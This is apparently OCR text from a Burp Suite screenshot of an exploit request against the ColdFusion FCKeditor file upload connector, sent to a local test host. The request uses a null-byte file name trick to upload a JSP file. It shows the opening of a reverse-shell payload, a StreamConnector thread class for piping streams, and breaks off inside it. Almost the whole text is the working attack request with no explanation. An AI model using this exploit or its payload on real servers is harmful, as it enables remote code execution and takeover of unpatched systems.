 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▾ > ▾
Request
Response
Raw Params Headers Hex
Raw
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/MGMXMJEYEG.jsp%00
HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_383_1763603901_2195244914
5 Content-Length: 1589
6 Connection: close
7
8 --_Part_383_1763603901_2195244914
9 Content-Disposition: form-data; name="newfile"; filename="RRODUSDF.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream yy;
21 OutputStream hy;
22
23 StreamConnector( InputStream yy, OutputStream hy )
24 {